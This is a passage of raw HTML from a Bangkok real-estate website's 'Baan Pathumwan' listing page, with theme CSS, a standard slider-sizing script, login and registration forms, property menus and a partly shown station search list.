.info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover, .pagination > .active > span,.featured_prop_price,.user_loged i, #access .current-menu-item >a,.header_transparent #access .current-menu-item >a,#access .current-menu-parent>a, #access .current-menu-ancestor>a{color: #FFD400;}#colophon .contact_widget_social_wrapper a:hover i,.ui-menu .ui-state-focus,#amount_wd, #amount,#amount_mobile,#amount_sh{color: #FFD400!important;}.theme_slider_wrapper .carousel-indicators .active,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus,.agent_taxonomy a, #print_page,#add_favorites,.form-control:focus,#carousel-property-page-header .carousel-indicators .active img{border-color:#FFD400 ;}.loader{border-left-color:#FFD400 ;}.featured_article_title{border-top: 3px solid #FFD400!important;}.adv_search_tab_item.active,.scrollon {border: 1px solid #FFD400;}.form-control:focus,.form-control.open{border-color: #FFD400;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #FFD400;box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #FFD400);}body,.wide {background-color: #ffffff;} .content_wrapper{ background-color: #ffffff;} .breadcrumb .active,.featured_article_righ,.property_location .inforoom, .property_location .infobath , .agent_meta , .blog_unit_meta a, .property_location .infosize,.sale_line , .meta-info a, .breadcrumb > li + li:before, .blog_unit_meta, .meta-info,.agent_position,.breadcrumb a {color: #FFD400;}#user_menu_open> li > a:hover, #user_menu_open> li > a:focus,.your_menu:hover:hover,.your_menu:hover:hover:after,#access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus, #access .menu li:hover>a:after,.header_type3_menu_sidebar #access .menu li:hover>a, .header_type3_menu_sidebar #access .menu li:hover>a:active, .header_type3_menu_sidebar #access .menu li:hover>a:focus,.customnav #access ul.menu >li>a:hover,#access ul.menu >li>a:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a,.hover_type_6 #access .menu > li:hover>a {color: #FFD400;}#access li:hover>a:after {color: #FFD400!important;}.hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #FFD400;}.hover_type_6 #access .menu > li:hover>a {border: 2px solid #FFD400;}.hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #FFD400;}#access .with-megamenu .sub-menu li:hover>a, #access .with-megamenu .sub-menu li:hover>a:active, #access .with-megamenu .sub-menu li:hover>a:focus,#access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a,#user_menu_open> li > a:hover, #user_menu_open> li > a:focus,#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus {color: #d0ae5e;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more, .slider-content .read_more, .blog2v .read_more, .breadcrumb .active,.unit_more_x a, .unit_more_x{color: #FFD400;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.blog_unit h3, .blog_unit h3 a,.submit_container_header,.info_details #infobox_title {color: #171c24;}#colophon {background-color: #283045;}#colophon, #colophon a, #colophon li a ,#colophon .widget-title-footer{color: #ffffff;}.sub_footer, .subfooter_menu a, .subfooter_menu li a {color: #ffffff!important;}.sub_footer{background-color:#283045;}.wpresidence_button:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .carousel-control-theme-prev:hover, .carousel-control-theme-next:hover , .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover{background-color: #FFD400!important;}.icon_selected,.featured_prop_label {color: #FFD400!important;}#tab_prpg li{border-right: 1px solid #FFD400;}.mobilemenu-close-user, .mobilemenu-close, .mobile_header i{color: #FFD400;}.mobilex-menu li a:hover{color:#FFFFFF;} .mobile_user_menu li:hover,.mobilex-menu li:hover{background-color:#FFD400;}.widget-title-footer{color:#444;font-weight:600;}.newsletter_form {width: 80%;height: 50px;}.newsletter_input { height: 50px;background-color: #d0ae5e;width: 20%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;}.newsletter input{box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}input.newsletter_form {padding-left: 20px;}.newsletter_form:placeholder-shown {padding-left: 20px;}.newsletter{margin: 0px auto;left: 0px; right: 0px; text-align: center;}.testimonial-slider-container .slick-dots li button:before,.slider_container .slick-dots li button:before {color: transparent;}.slider_container .slick-arrow {position: absolute;left: auto;}@media only screen and (max-width: 500px){ .newsletter_form {width: 70%;}.newsletter_input {width: 30%;}}#access a,#user_menu_u{font-size:16px;}#gmap-control span.spanselected, #gmap-control span:hover,#gmap-control span,#gmap-control,#gmapzoomplus_sh, #gmapzoomplus,#gmapzoomminus_sh, #gmapzoomminus,#openmap,#slider_enable_street_sh,#street-view{background-color:#FFD400;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.bestcondobangkok.com/wp-content/uploads/2025/02/Maestro-03-Ratchada-Rama-9.webp"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, html, a, p, span, ul, li, h1, h2,h3,h4,h5,h6 {
  font-family: Kanit!important; 
}
.logo img{
	max-height:75px;
}

.listing_filter_select:nth-child(4) {
  display:none;
}
.listing_main_image{
	margin-bottom:40px
}
.nav-tabs{
	display:none;
}
.property_menu li a {
	font-size: 15px;}
.single-content {
  
    font-size: 16px;
}
.copyright{
	font-size: 15px;
}
#colophon .textwidget {
    font-size: 16px;

}
.widget_nav_menu li:before {
    color: #FFFFFF;
}
#colophon .widget-container li {
    font-size: 15px;
    line-height: 2.6em;

}

.property_media {
    color: #fff;
	font-size: 16px;}
.content_wrapper{
	padding-top:0px;
}
.breadcrumb_container{
	display:none;
}
.desc{
	font-size:16px;
	color:#444;
	line-height:2
}

.fluentform * {

    margin-bottom: 20px;
}
.fluentform .ff-el-form-control {
	    border: 1px solid #fff;
    background: #fff;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
}
.contact-info{
	    padding: 30px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
    background: #fff;
}
.wpestate_accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
    margin-bottom: 25px!important;
	background-color: #fdbe33!important;}
.wpestate_accordion .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    border-color: #fdbe33!important;
}
.wpestate_accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus {
	background-color: #fdbe33!important;}
.wpestate_accordion .vc_tta-panel .vc_tta-panel-title>a {
	font-size: 18px!important;}
.wpestate_accordion .wpb_text_column p {
    margin: 0px!important;
    color: #444;
    font-size: 16px;
    line-height: 1.6em;
}
#colophon .social_sidebar_internal a, #primary .social_sidebar_internal a {
    border-radius: 3px;
    background: rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
    box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
}
#colophon .social_sidebar_internal a:hover i{
	color:#FFFFFF;
}
.sub-footer {
    padding: 20px 0;
    border-top: solid 2px #9FA1A6;
}
.sub-footer .copy {
    margin: 0;
    font-size: 14px;
    color: #c5c5c5;
    line-height: 40px;
}
.sub-footer .social-list {
    float: right;
}
.sub-footer .social-list li {
    display: inline-block;
    font-size: 16px;
    text-align: center;
}
.sub-footer .social-list li a {
    margin: 0 2px;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    border-radius: 3px;
    background: rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
    box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
}
.sub-footer .facebook-bg:hover {
	color:#FFFFFF!important;
    background: #4867aa!important;
}
.sub-footer .twitter-bg:hover {
	color:#FFFFFF!important;
    background: #56d7fe!important;
}
.sub-footer .google-bg:hover {
	color:#FFFFFF!important;
    background: #dc4e41!important;
}
.ult-team-member-name-wrap {
    position: relative;
    padding: 20px 0px;
    text-align: center;
    background: #030f27;
    transition: .5s;
}
.ult-team-member-name {
/* 	font-size: 20px!important; */
    font-weight: 600!important;
    color: #fdbe33!important;
    transition: .5s!important;
}
.ult-team-member-name-wrap:hover  {
    background: #fdbe33;
}
.ult-style-1 .ult-team-member-position{
	   color: #ffffff!important;
}
.ult_team:hover .ult-team-member-name-wrap {
    background: #fdbe33 !important;
	color:#030f27!important;
}

.ult_team:hover .ult-team-member-name-wrap h2.ult-team-member-name {
	color:#030f27!important;
}
.img-team{
	width:255px;
}
#accordion_prop_map ,.prop_title_zone_menu{
	display:none;
}
.tab-content.floor_plans_wrapper_container {
    border: 1px solid #ededed;
    height: 100%;
    width: 100%;
    float: left;
    margin-top: -11px;
}
.mobile-trigger-user:hover i, .mobile-trigger:hover i {
    color: #FFD400;
}
.cn-text-container a{
color:	#fdd406;
}

.cn-button.bootstrap {
	
    color: #fff;
    background: #fdd406;
}
.property_listing{
	min-height:500px;
}
@media only screen and (max-width: 1024px){
	.single-estate_property .content_wrapper, .single-estate_agent .content_wrapper, .single-post .content_wrapper, .archive .content_wrapper, .page .content_wrapper {
    padding-top: 0px;
}
}

/*Location on Properties Card*/
.page-id-18335 .property_location_image{
	overflow: hidden;
    text-overflow: ellipsis!important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1!important;
}
/*Single Properties
#accordion_prop_addr .listing_detail.col-md-4:nth-child(3) {
  display:none;
}

#accordion_prop_addr {
	display:none;
}*/

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>







<body class="archive tax-property_city term-baan-pathumwan term-1246 custom-background wp-theme-wpestate cookies-not-set wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-19126">  
   

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-533412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533412"><a href="http://www.bestcondobangkok.com/">Home</a></li>
<li id="menu-item-433901" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-433901"><a href="http://www.bestcondobangkok.com/action/for-rent/">For rent</a>
<ul class="sub-menu">
	<li id="menu-item-433908" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433908"><a href="http://www.bestcondobangkok.com/listings/condo-for-rent/">Condo For Rent</a></li>
	<li id="menu-item-433910" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433910"><a href="http://www.bestcondobangkok.com/listings/house-for-rent/">House For Rent</a></li>
	<li id="menu-item-433912" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433912"><a href="http://www.bestcondobangkok.com/listings/land-for-rent/">Land For Rent</a></li>
</ul>
</li>
<li id="menu-item-433905" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-433905"><a href="http://www.bestcondobangkok.com/action/for-sale/">For sale</a>
<ul class="sub-menu">
	<li id="menu-item-433909" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433909"><a href="http://www.bestcondobangkok.com/listings/condo/">Condo For Sale</a></li>
	<li id="menu-item-433911" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433911"><a href="http://www.bestcondobangkok.com/listings/house-for-sale/">House For Sale</a></li>
	<li id="menu-item-433913" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433913"><a href="http://www.bestcondobangkok.com/listings/land-for-sale/">Land For Sale</a></li>
</ul>
</li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18362"><a href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="cfc9828f6d-1769076610">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                
                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="http://www.bestcondobangkok.com/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                                                    <p id="reg_passmail_mobile">A password will be e-mailed to you</p>
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="73054417db-1769076610">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="adc7a346d0" /><input type="hidden" name="_wp_http_referer" value="/city/baan-pathumwan/" />  
                                <input type="hidden" id="postid_mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type1 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="http://www.bestcondobangkok.com">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive retina_ready " alt="logo" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg"/><noscript><img src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" class="img-responsive retina_ready " alt="logo"/></noscript>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper  no_user_submit  header_type1 header_left hover_type_1 ">
            <div class="header_wrapper_inside " data-logo="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" data-sticky-logo="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg">
                
                <div class="logo">
                    <a href="http://www.bestcondobangkok.com">
                        <img id="logo_image" style="margin-top:0px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive retina_ready" alt="logo" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg"/><noscript><img id="logo_image" style="margin-top:0px;" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" class="img-responsive retina_ready" alt="logo"/></noscript>                    </a>
                </div>   

              
                    
                
                                    <nav id="access">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-533412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/">Home</a></li>
<li id="menu-item-433901" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/action/for-rent/">For rent</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-433908" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/condo-for-rent/">Condo For Rent</a></li>
	<li id="menu-item-433910" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/house-for-rent/">House For Rent</a></li>
	<li id="menu-item-433912" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/land-for-rent/">Land For Rent</a></li>
</ul>
</li>
<li id="menu-item-433905" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/action/for-sale/">For sale</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-433909" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/condo/">Condo For Sale</a></li>
	<li id="menu-item-433911" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/house-for-sale/">House For Sale</a></li>
	<li id="menu-item-433913" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/land-for-sale/">Land For Sale</a></li>
</ul>
</li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
</ul></div>                    </nav><!-- #access -->
                                    
                    
                    
            </div>
        </div>

     </div> 
    
    
    <div id="modal_login_wpestate">

        <div id="modal_login_wpestate_background"></div>
         
        <div id="user_menu_open" class="dropdown-menu topmenux" >
            <div id="modal_login_wpestate_close"><i class="fa fa-times" aria-hidden="true"></i></div>
            <div class="login_sidebar">
              
                <h3   id="login-div-title-topbar">Login</h3>
                <div class="login_form" id="login-div_topbar">
                    <div class="loginalert" id="login_message_area_topbar" > </div>

                    <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                    <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                    <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                       
                    <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="c821f70b03-1769076610">

                    <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                    <div class="login-links">
                        <a href="#" id="widget_register_topbar">Register here!</a>
                        <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                                            </div>    
               </div>

                <h3  id="register-div-title-topbar">Register</h3>
                <div class="login_form" id="register-div-topbar">
                                            <p id="reg_passmail_topbar">A password will be e-mailed to you</p>
                                        <div class="loginalert" id="register_message_area_topbar" ></div>
                    <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                    <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                                        <div class="login-links">
                        <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                        <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="http://www.bestcondobangkok.com/ " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>
                    </div>

                    
                     <a href="#" id="widget_login_topbar">Back to Login</a>                       
                 
                    <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="8cb30b755b-1769076610">
                    <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
                      
                </div>

                <h3   id="forgot-div-title-topbar">Reset Password</h3>
                <div class="login_form" id="forgot-pass-div">
                    <div class="loginalert" id="forgot_pass_area_topbar"></div>
                    <div class="loginrow">
                            <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                    </div>
                    <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="9f09a42bfd" /><input type="hidden" name="_wp_http_referer" value="/city/baan-pathumwan/" />  
                    <input type="hidden" class="postid" value="0">    
                    <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
                    <div class="login-links shortlog">
                    <a href="#" id="return_login_topbar">Return to Login</a>
                    </div>
                </div>


            </div>
        </div>
    </div>
<div class="header_media with_search_6">

    
  
</div><div class="search_wrapper search_wr_6   " id="search_wrapper"  data-postid="0">       

<div id="search_wrapper_color"></div>

<div class="adv-search-1  " id="adv-search-6" > 
 
           
               
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab" id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"></div><div class="tab-content"></div></div>        </div>

     <div style="clear:both;"></div>
</div>  


</div>

<!-- end search wrapper--> 
<!-- END SEARCH CODE -->

<div id="adv-search-header-mobile"> 
    <i class="fa fa-search"></i>  
    Advanced Search 
</div>   




<div class="adv-search-mobile"  id="adv-search-mobile"> 
   
    <form role="search" method="get"   action="http://www.bestcondobangkok.com/advanced-search/" >
        <input type="hidden" id="adv_search_nonce_field" name="adv_search_nonce_field" value="a8b041823a" /><input type="hidden" name="_wp_http_referer" value="/city/baan-pathumwan/" />        <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-advanced_area" class=" filter_menu_trigger  " xx data-value="all">All Areas
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="mobile-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-advanced_area">
                    <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" 